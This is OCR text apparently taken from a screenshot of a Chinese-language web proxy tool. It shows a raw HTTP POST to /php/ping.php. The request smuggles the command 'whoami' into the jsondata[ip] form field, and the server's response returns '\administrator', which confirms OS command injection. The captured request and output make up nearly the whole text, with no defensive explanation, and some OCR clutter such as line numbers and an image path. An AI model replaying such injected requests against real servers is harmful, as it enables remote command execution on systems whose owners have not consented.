 发送
取消
目标: http://
HTTP/1
请求
美化 Raw Hex
\n
1 POST /php/ping.php HTTP/1.1
2 Host :
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Content-Type : application/x-www-form-urlencoded
9 X-Requested-With : XMLHttpRequest
0 Upgrade-Insecure-Requests : 1
1 Content-Length : 46
2
3 jsondata%5Btype%5D =123&jsondata%5Bip%5D =whoami
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date : Sun, 28 Apr 2024 06:09:01 GMT
4 Content-Type : text/html; charset=GB2312
5 Connection : close
6 X-Powered-By : PHP/7.4.7
7 Access-Control-Allow-Origin : *
8 Access-Control-Allow-Headers : X-Requested-With
9 Access-Control-Allow-Methods : GET,POST,OPTIONS
10
11 ["\\administrator"]
INSPECTOR